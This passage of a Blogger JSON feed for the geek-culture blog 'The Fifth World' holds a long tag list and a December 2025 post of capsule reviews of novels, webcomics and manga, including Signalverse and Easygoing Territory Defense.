Bailey"},{"term":"Logan"},{"term":"Lois Lane"},{"term":"Lord of the Rings"},{"term":"Martin Scorsese"},{"term":"Matthew Mercer"},{"term":"Milestone Comics"},{"term":"Mitch Gerads"},{"term":"Monkey Prince"},{"term":"Neal Stephenson"},{"term":"Octo-Girl"},{"term":"Orion"},{"term":"Red Sonja"},{"term":"Robin"},{"term":"SHIELD"},{"term":"Sam Riegel"},{"term":"Sam Rockwell"},{"term":"Sandman"},{"term":"Sgt. Rock"},{"term":"Shape of Water"},{"term":"Sheriff of Babylon"},{"term":"Static"},{"term":"Stephen King"},{"term":"Steven Spielberg"},{"term":"TKO Comics"},{"term":"Teen Titans"},{"term":"The Fourth World"},{"term":"Thor: Ragnarok"},{"term":"Tolkien"},{"term":"Venom"},{"term":"Vertigo"},{"term":"White Ash"},{"term":"William Moulton Marston"},{"term":"X-Men"},{"term":"YouNeek"},{"term":"Zach Snyder"},{"term":"adaptations"},{"term":"amoeba adventures"},{"term":"arrow"},{"term":"cancelled series"},{"term":"cartoon network"},{"term":"corporations"},{"term":"culture"},{"term":"eternals"},{"term":"fandom"},{"term":"fanwank"},{"term":"flcl"},{"term":"flcl progressive"},{"term":"fooly cooly"},{"term":"furi kuri"},{"term":"godzilla"},{"term":"happy kanako's killer life"},{"term":"holidays"},{"term":"ice cream"},{"term":"identity"},{"term":"infinity war"},{"term":"love and capes"},{"term":"memoir"},{"term":"opinion"},{"term":"physics"},{"term":"reading lists"},{"term":"reboot"},{"term":"sexism"},{"term":"squirrel girl"},{"term":"stardust"},{"term":"streaming"},{"term":"supergirl"},{"term":"supernatural"},{"term":"100-page giant"},{"term":"1917"},{"term":"1990s"},{"term":"4DX"},{"term":"A City Dreaming"},{"term":"A Once Crowded Sky"},{"term":"Action Comics"},{"term":"Actual Play"},{"term":"Adam Hughes"},{"term":"Adventure Zone"},{"term":"Alan Moore"},{"term":"Ales Kot"},{"term":"Alex Ross"},{"term":"Alfred"},{"term":"All Age Comics"},{"term":"Alpha"},{"term":"Altered Carbon"},{"term":"Ama-Con"},{"term":"Amazon"},{"term":"Amber Heard"},{"term":"America"},{"term":"American Alien"},{"term":"Amy Adams"},{"term":"Andre Lima Araujo"},{"term":"Andrea Mutti"},{"term":"Andy Weir"},{"term":"Annihilation"},{"term":"Archie"},{"term":"Arya"},{"term":"Ashley Johnson"},{"term":"Asimov"},{"term":"Ava Duvernay"},{"term":"Avengers Assembly"},{"term":"Avengers: Age Of Ultron"},{"term":"BLM"},{"term":"Babylon 5"},{"term":"Batgirl"},{"term":"Batman Beyond"},{"term":"Batman v Superman"},{"term":"Battlestar Galactica"},{"term":"Batwoman"},{"term":"Beasts of Burden"},{"term":"Betty"},{"term":"Bierbaums"},{"term":"Big Lebowski"},{"term":"Bill \u0026 Ted"},{"term":"Bill Murray"},{"term":"Bill and Ted"},{"term":"Black Company"},{"term":"Blue Beetle"},{"term":"Bob Haney"},{"term":"Bob Kane"},{"term":"Boku dake ga Inai Machi"},{"term":"Boy Commandos"},{"term":"Brad Pitt"},{"term":"Brainiac 5"},{"term":"Brian Wood"},{"term":"Bruce Banner"},{"term":"Bryan Cranston"},{"term":"Bumblebee"},{"term":"CBS"},{"term":"Castle Rock"},{"term":"Cavalier"},{"term":"Cheshire Crossing"},{"term":"Chris Hemsworth"},{"term":"Chris O’Halloran"},{"term":"Christmas"},{"term":"Christopher Nolan"},{"term":"Christopher Pike"},{"term":"Cleverman"},{"term":"Cloak and Dagger"},{"term":"Coco"},{"term":"Collin Kelly"},{"term":"ComiXology"},{"term":"Cthulhu"},{"term":"DC Pride"},{"term":"DC Young Adult GNs"},{"term":"DC animation"},{"term":"DCAU"},{"term":"DCCU"},{"term":"Daenerys"},{"term":"Daniel Polansky"},{"term":"Daredevil"},{"term":"Dark Knight"},{"term":"Dark Matter"},{"term":"Dave Gibbons"},{"term":"David Ayer"},{"term":"David Lafuente"},{"term":"David S. Goyer"},{"term":"Deadpool"},{"term":"Deborah Harkness"},{"term":"Diamond sucks"},{"term":"Dick Sprang"},{"term":"Dirty Pair"},{"term":"Discovery"},{"term":"DisneyXD"},{"term":"Don Cameron"},{"term":"Doomsday Clock"},{"term":"Dork Tower"},{"term":"Dr. Doom"},{"term":"Duffer Brothers"},{"term":"Dynamite"},{"term":"Ed Piskor"},{"term":"Edgar Wright"},{"term":"Edmond Hamilton"},{"term":"Elmer Fudd"},{"term":"Emily Carroll"},{"term":"Enemy Ace"},{"term":"Ethan Sacks"},{"term":"Etta Candy"},{"term":"Eugenics Wars"},{"term":"Evil Twin"},{"term":"Extinction"},{"term":"FRINGE"},{"term":"FX"},{"term":"Fahrenheit 451"},{"term":"Final Faction"},{"term":"Final Fantasy XIV"},{"term":"Firestorm"},{"term":"Flash Comics"},{"term":"Frank Miller"},{"term":"Frank Quitely"},{"term":"Frank Robbins"},{"term":"Franken Fran"},{"term":"Free Comic Book Day"},{"term":"GAI"},{"term":"Gary Frank"},{"term":"Gary Oldman"},{"term":"Geek \u0026 Sundry"},{"term":"Gene Luen Yang"},{"term":"Georges Jeanty"},{"term":"Ghost In The Shell"},{"term":"Ghost Spider"},{"term":"GoT"},{"term":"Gotham"},{"term":"Granny Goodness"},{"term":"Gravity Falls"},{"term":"Grayson"},{"term":"Green Lantern"},{"term":"Guardians of the Galaxy"},{"term":"Gundala"},{"term":"HBO"},{"term":"HG Peter"},{"term":"Harry Potter"},{"term":"Haunted Tank"},{"term":"Heather Moore"},{"term":"Heimdall"},{"term":"Hela"},{"term":"Hellboy"},{"term":"Henry Cavill"},{"term":"Heterogenia Linguistico"},{"term":"Hex Vet"},{"term":"Hidden Witch"},{"term":"High Stakes"},{"term":"Hourman"},{"term":"How It Ends"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Human Torch"},{"term":"I Kill Giants"},{"term":"IDW"},{"term":"Inktober"},{"term":"Invaders"},{"term":"Invisible Woman"},{"term":"Irma Kniivila"},{"term":"Iron Fist"},{"term":"Iron Man"},{"term":"JK Rowling"},{"term":"Jack Schiff"},{"term":"Jackson Lanzing"},{"term":"Jason Mamoa"},{"term":"Jeff Goldblum"},{"term":"Jenna Coleman"},{"term":"Jerry Robinson"},{"term":"Jim Cheung"},{"term":"Jim Mooney"},{"term":"John B Wentworth"},{"term":"John Byrne"},{"term":"John Ridley"},{"term":"Johnny Quick"},{"term":"Jon Snow"},{"term":"Jonathan Coulton"},{"term":"Jordan Peele"},{"term":"Joseph Greene"},{"term":"Joyride"},{"term":"Jude Law"},{"term":"Jughead"},{"term":"Julian Lytle"},{"term":"Jurrasic Park"},{"term":"Justice League Dark"},{"term":"Justice Wing"},{"term":"Kamala Khan"},{"term":"Kamandi"},{"term":"Kamandi Challenge"},{"term":"Kandor"},{"term":"Kathryn Immonen"},{"term":"Kevin Eastman"},{"term":"Killmonger"},{"term":"Kite Man"},{"term":"Kitty Pryde"},{"term":"Korra"},{"term":"Kurt Schaffenberger"},{"term":"LSH"},{"term":"Larry Hama"},{"term":"Laura Dern"},{"term":"Laurie Metcalf"},{"term":"Legion"},{"term":"Lego"},{"term":"Lego Movie 2"},{"term":"Leila del Duca"},{"term":"Library Pass"},{"term":"Liem O'Brien"},{"term":"Lion Forge"},{"term":"LitRPG"},{"term":"Love and Thunder"},{"term":"MLA"},{"term":"Man-Bat"},{"term":"Marcus To"},{"term":"Marisha Ray"},{"term":"Mark Hamill"},{"term":"Mark Millar"},{"term":"Martin Nodell"},{"term":"Marvel Unlimited"},{"term":"Maus"},{"term":"Max Gladstone"},{"term":"Maze Agency"},{"term":"Megaton Man"},{"term":"Meryl Streep"},{"term":"Mike Grell"},{"term":"Mike Mignola"},{"term":"Miles Morales"},{"term":"Millie Bobby Brown"},{"term":"Molly Ostertag"},{"term":"Molly Ostertag Knox"},{"term":"Monsters"},{"term":"Moomin"},{"term":"Ms Marvel"},{"term":"My Adventures With Superman"},{"term":"Mystery Science Theater 3000"},{"term":"NYC"},{"term":"Namor"},{"term":"National Book Festival"},{"term":"Neil Gaiman"},{"term":"New Gods"},{"term":"Nezha"},{"term":"Nick Cardy"},{"term":"Nicole Galland"},{"term":"Nicole Kidman"},{"term":"Night Monkey"},{"term":"Odin"},{"term":"Olivier Coipel"},{"term":"Omega Men"},{"term":"Owly"},{"term":"Ozymandias"},{"term":"PBS"},{"term":"Pacific Rim"},{"term":"Pacific Rim Uprising"},{"term":"Paizo"},{"term":"Parasite"},{"term":"Patreon"},{"term":"Patrick McDonnell"},{"term":"Patriotic"},{"term":"Penelope Bagieu"},{"term":"Philip Tan"},{"term":"Pixar"},{"term":"Power Rangers"},{"term":"Q\u0026A"},{"term":"Quentin Tarantino"},{"term":"ROM"},{"term":"Ray Bradbury"},{"term":"Ready Player One"},{"term":"Rebecca Hall"},{"term":"Rebels"},{"term":"Red Son"},{"term":"Reed Richards"},{"term":"Reference Guides"},{"term":"Renee Zellweger"},{"term":"Rian Johnson"},{"term":"Rick \u0026 Morty"},{"term":"Rise and Fall of D.O.D.O."},{"term":"Riverdale"},{"term":"Robert Bernstein"},{"term":"Rod Espinosa"},{"term":"Roxane Gay"},{"term":"Roy Thomas"},{"term":"Russo Brothers"},{"term":"SF\/F"},{"term":"SL Gallant"},{"term":"Sam Mendes"},{"term":"Sansa"},{"term":"Sara Pichelli"},{"term":"Sarah Vaughn"},{"term":"Scarlett Johansson"},{"term":"Scholastic"},{"term":"Scoot"},{"term":"Sean Astin"},{"term":"Seattle"},{"term":"Sense8"},{"term":"Shazam"},{"term":"She-Hulk"},{"term":"She-Ra"},{"term":"Sherlock Holmes"},{"term":"Silver Surfer"},{"term":"Skurge"},{"term":"Sleepless"},{"term":"Sliver Age"},{"term":"Spectre"},{"term":"Spectreman"},{"term":"Spider-Gwen"},{"term":"Spider-Men"},{"term":"Stan Lee"},{"term":"Starman"},{"term":"Starslayer"},{"term":"Stephen Spielberg"},{"term":"Steve Haynie"},{"term":"Steve Trevor"},{"term":"Strange New Worlds"},{"term":"Stranger Things"},{"term":"Suicide Squad"},{"term":"Super Manga"},{"term":"Superboy"},{"term":"Swamp Thing"},{"term":"Taika Waititi"},{"term":"Taliesen Jaffe"},{"term":"Tangled"},{"term":"Tessa Thompson"},{"term":"The 'Nam"},{"term":"The American Way"},{"term":"The Craft Sequence"},{"term":"The Dark Tower"},{"term":"The Great Wall"},{"term":"The Killing Joke"},{"term":"The Magic Order"},{"term":"The New World"},{"term":"The Town Without Me"},{"term":"The Venture Bros"},{"term":"The Wasp"},{"term":"The Wild Storm"},{"term":"The Winter Soldier"},{"term":"Thing"},{"term":"Thomas Wayne"},{"term":"Thor: The Dark World"},{"term":"Thorn"},{"term":"Thrilling Nostalgia Comics"},{"term":"Through the Woods"},{"term":"Tiger \u0026 Bunny"},{"term":"Tillie Walden"},{"term":"Tokyo Ghoul"},{"term":"Tom Hanks"},{"term":"Tom Hiddleston"},{"term":"Tom Muller"},{"term":"Tony Isabella"},{"term":"Top 3"},{"term":"Top Five"},{"term":"Tradd Moore"},{"term":"Travis Lanham"},{"term":"Travis Willingham"},{"term":"Twilight Zone"},{"term":"Twitch"},{"term":"USAgent"},{"term":"Ukraine"},{"term":"Ultimate Legion"},{"term":"Unknown Soldier"},{"term":"Ursula K LeGuin"},{"term":"Valkyrie"},{"term":"Vault Comics"},{"term":"Veronica"},{"term":"Vision"},{"term":"Vixen"},{"term":"W.P. Kinsella"},{"term":"WW84"},{"term":"Walt Simonson"},{"term":"Warren Ellis"},{"term":"Weird Al"},{"term":"Werewolf By Night"},{"term":"Wes Anderson"},{"term":"Whip"},{"term":"Wild Cards"},{"term":"Wildstorm"},{"term":"Will Smith"},{"term":"Willem Dafoe"},{"term":"Win Mortimer"},{"term":"World War III"},{"term":"World's Finest"},{"term":"YA"},{"term":"Year in Review"},{"term":"Young Adult"},{"term":"Young Justice"},{"term":"Zach Weinersmith"},{"term":"Zatara"},{"term":"action philosophers"},{"term":"adam warren"},{"term":"artemisia gentilischi"},{"term":"artificial intelligence"},{"term":"artwork"},{"term":"backlash"},{"term":"beach wzrd"},{"term":"board games"},{"term":"bright"},{"term":"canon"},{"term":"character creation"},{"term":"comic shop"},{"term":"comics studies"},{"term":"commerce"},{"term":"constantine"},{"term":"context"},{"term":"crisis on earth-x"},{"term":"crisis on infinite earths"},{"term":"crossover"},{"term":"digital comics"},{"term":"diversity"},{"term":"don't tell my parents"},{"term":"dragon prince"},{"term":"dreadnought"},{"term":"dungeon meshi"},{"term":"dystopia"},{"term":"edward james olmos"},{"term":"einstein"},{"term":"elden ring"},{"term":"entertainment"},{"term":"erased"},{"term":"exclusive contracts"},{"term":"fanfic"},{"term":"finale"},{"term":"flcl alternative"},{"term":"gender"},{"term":"generative AI"},{"term":"gifts"},{"term":"graphic novels"},{"term":"heroism"},{"term":"humble bundle"},{"term":"industry"},{"term":"interviews"},{"term":"invader zim"},{"term":"jay hosler"},{"term":"jobs"},{"term":"junji ito"},{"term":"kaiju"},{"term":"kidvid"},{"term":"korrasami"},{"term":"lackadaisy"},{"term":"large language models"},{"term":"legends of tomorrow"},{"term":"letter columns"},{"term":"llms"},{"term":"luc besson"},{"term":"maestro"},{"term":"magic"},{"term":"magical boy"},{"term":"marcos martin"},{"term":"marion harmon"},{"term":"marte gracia"},{"term":"media"},{"term":"mermaid"},{"term":"mini-panel"},{"term":"mutants"},{"term":"mythology"},{"term":"new mutants"},{"term":"news"},{"term":"nick fury"},{"term":"nick fury jr."},{"term":"nnedi okorafor"},{"term":"non-binary"},{"term":"not serious at all"},{"term":"obesity"},{"term":"pajama media"},{"term":"peacemaker"},{"term":"pedantry"},{"term":"pride"},{"term":"punisher"},{"term":"rankings"},{"term":"reading"},{"term":"remote gaming"},{"term":"retroboot"},{"term":"retrospective"},{"term":"revivals"},{"term":"rewriting"},{"term":"richard meyer"},{"term":"richard roberts"},{"term":"rocketeer"},{"term":"romance"},{"term":"sesame street"},{"term":"shapechanging"},{"term":"share the pain"},{"term":"shared universe"},{"term":"shy"},{"term":"site news"},{"term":"social issues"},{"term":"spider-geddon"},{"term":"star rangers"},{"term":"statistics"},{"term":"steven universe"},{"term":"super sentai"},{"term":"taxonomy"},{"term":"technology"},{"term":"thanos"},{"term":"the flash"},{"term":"the punisher"},{"term":"theory"},{"term":"threeboot"},{"term":"thunderbolts"},{"term":"toys"},{"term":"trailers"},{"term":"urban fantasy"},{"term":"valerian and the city of a thousand planets"},{"term":"velveteen"},{"term":"vocabulary"},{"term":"war comics"},{"term":"wearing the cape"},{"term":"whitewashing"},{"term":"world building"},{"term":"worldbuilding"},{"term":"youtube"}],"title":{"type":"text","$t":"The Fifth World"},"subtitle":{"type":"html","$t":"The Fifth World is a group blog devoted to all aspects of geek culture.  Expect reviews, news, commentary, and even some creative works from our contributors.  Our work is going to be expansive and inclusive -- promoting diversity and equality are important to us.  Join us as we forge ahead into a bold, new future!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4828204346522113592"},"published":{"$t":"2025-12-29T23:27:00.000-05:00"},"updated":{"$t":"2025-12-29T23:27:55.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dynamite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Trek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for December 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Easygoing Territory Defense vol 6\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ESignal Solutions (Signalverse vol 11), Adventure Finders Epilogue 5, Touring After the Apocalypse vol 4-6, Easygoing Territory Defense vol 6, Spy x Family vol 15, Infini-T Force vol 5, The Glass Scientists vol 3 (of 3), Fantastic Four #5-6, The World To Come #4 (of 6), Moon Knight Fist of Khonshu #14-15, Gatchaman #14, Sonja Reborn #4 (of 6), Vampirella #6-8 (Legacy #681-3), Peter Cannon Thunderbolt #1-2, Star Trek Lower Decks #13-14.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"466\" data-original-width=\"309\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Signal Solutions\"\u003Cbr \/\u003Eis a pretty SEO-blasted\u003Cbr \/\u003Estring.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESignal Solutions (Signalverse vol 11)\u003C\/u\u003E: Self-published - Blake Michael Nelson is kind of the opposite of Marion Harmon here.\u0026nbsp; Where Harmon ended up going right back to Astra and friends after a brief attempt to make new characters, Nelson instead keeps making up entire new casts almost every time, even if there's some overlap in themes (e.g. the Signal Solutions characters are largely \"villain-adjacent characters trying to make a legal living\" in the same way that the Signal Intelligence team is, albeit without the actual criminal records).\u0026nbsp; Characters from previous books are brought up where it's relevant and organic (hard to NOT talk about some of them, of course), but Nelson is clearly more interested in expanding the world as a character in itself rather than finding reasons to get old ones back on stage.\u0026nbsp; Characters whose stories have ended naturally might get mentioned, but they don't get dragged back into the fight, and I appreciate that...it takes restraint to leave a happy ending alone.\u0026nbsp; Although, I suppose one down side of the \"(almost) every volume shifts focus\" approach is that there was a romantic subplot that felt kinda abruptly tacked on at the end, where it would've been much better served as something left implied until the next story in a regular serial.\u0026nbsp; Forcing something to happen too quickly can be as bad as undoing something that did happen.\u0026nbsp; As for the main plot, it's an attempt to start a heroes for hire gig when most of their contacts and background are villainous, so naturally their jobs are technically legal but very suspicious, particularly to the Quantum Man, Victor Vane.\u0026nbsp; (There's some potential hypocrisy wrapped up in that, but the viewpoint character doesn't know enough to call Vane on it, so it get left unaddressed.)\u0026nbsp; It doesn't help that the story really doesn't linger on the non-suspicious jobs, mostly glossing over weeks of uneventful work and only going into detail on jobs that are Important To The Plot.\u0026nbsp; While tight plotting is generally a virtue, sometimes you need to set a desired mood, and if we're not supposed to think the protagonists are shady it'd help to have more than one \"side of the angels\" job in the mix.\u0026nbsp; But I'm into nitpicking at this point.\u0026nbsp; Overall it was an enjoyable read with a lot of deep worldbuilding paying off.\u0026nbsp; Recommended.\u0026nbsp; $5.99 Kindle edition.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(There's also a vastly expanded ebook-only Guide to the Signalverse, but I dunno when or if I'll get around to reading it.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue 5: The Adventure Posse Assembled!\u003C\/u\u003E: Self-published\/Patreon.com - While Espinosa has noted he might come up with a sequel series, this is basically the end of the original Adventure Finders story.\u0026nbsp; The main \"event\" of this final installment is Clariette's sleepy little home town reacting with varying levels of sangfroid to the return of Neshallin the necromancer (who returned at the end of Epilogue 4 to learn about familial love).\u0026nbsp; There's a little bit of \"don't completely say no to a sequel\" discussion by the Company of Heroes about who among the \"Adventure Posse\" to recruit, but it's mostly about sending everyone off to some well-deserved downtime and picking up the meet-cute Clari had during the final battle.\u0026nbsp; If you've been thinking of trying this series, it's all over now (for the moment, at least), so subscribing to the Patreon will get you the whole thing (not to mention getting the bulk of the revisions the first time through).\u0026nbsp; Recommended.\u0026nbsp; Tiers vary, but I think $2\/month gets you access to the back issues.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELibraryPass has gotten caught up on Killing Slimes, although I haven't yet.\u0026nbsp; I've definitely been enjoying it, but not to the extent I want to drop two hundred bucks and find space for fifteen volumes.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u0026nbsp; LibraryPass roulette, I suppose, since whatever Espinosa does yet there won't be a completed installment out in only a month.\u0026nbsp; :)\u0026nbsp; I need to get around to checking the TeachNYC site for anything new, as Van Lente only posts about the ones he personally works on....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETouring After the Apocalypse vol 4-6\u003C\/u\u003E: Yen Press - Okay, now things are getting really weird, and that's by the standards of \"a girl and her android friend explore a post-apocalyptic Japan in which there are zero organic humans left.\"\u0026nbsp; For one, it's getting really obvious that there aren't even any human remains, yet there's other artifacts that wouldn't outlast at least the bones...sure, this is mostly not the sort of book where a pile of bones or a skeleton in a car would fit the mood (OTOH, the rat swarm in an earlier volume was not exactly light and frothy).\u0026nbsp; But 100% evacuation during the lead-up before anyone died seems a touch implausible.\u0026nbsp; Then toss in what seems to be genetic memory popping up for Youko, increasing suggestions that her Big Sister is an AI, the fact she couldn't leave the bunker because of environmental hazards that didn't seem to hurt the animals...and that's before you get to the serious weirdness of these volumes.\u0026nbsp; I suppose it's possible that this is mystery boxes all the way down and Sakai Saito doesn't really have an answer yet and it'll end up being Lost-levels of disappointing, but the core message of the series is that it's all about the journey rather than the destination anyway.\u0026nbsp; I don't expect to travel to Japan myself, but it's nice learning about places I could go if I was willing to put up with all that time on an airplane.\u0026nbsp; Recommended as long as you don't mind a very slow burn mystery that might not ever resolve.\u0026nbsp; $13.00\/$17.00Cn rated Teen LV (still no idea what Language needs warning).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EEasygoing Territory Defense (etc) vol 6\u003C\/u\u003E: Seven Seas Entertainment - There's three main stories this volume.\u0026nbsp; In the first, Lord Van visits the newly discovered Dungeon and builds a small adventurers' outpost for the expected delvers.\u0026nbsp; This is pretty standard (for this series) stuff, with Van casually building structures and weapons and the like while needing to deal with the fact he's still treated as a kid.\u0026nbsp; The middle story leans hard into Van's modern enlightened view, but from the point of view of a slave who Van buys and puts to work in the town's defense as a free villager...as I've mentioned in previous reviews, as overpowered as his magic might be, his real power is \"treating people like people rather than things,\" a truly disruptive thing for an aristocrat to do in this world.\u0026nbsp; It helps that along the way he gets news of his official entitlement, so he's no longer fully dependent on his father's benign neglect, and he'll be in a stronger position once his progressive views get him in serious trouble.\u0026nbsp; Finally, from the grand to the personal, Lady Arte finally admits to Van what her power is, \"Marionette.\"\u0026nbsp; It's also a frowned-upon magical talent like Van's, but in this case not because it's seen as useless in the absence of nigh-infinite mana (Van still hasn't found a way to help someone with normal mana levels better use production magic, FWIW).\u0026nbsp; No, it's because the ability is not limited to inanimate dolls, so it's got 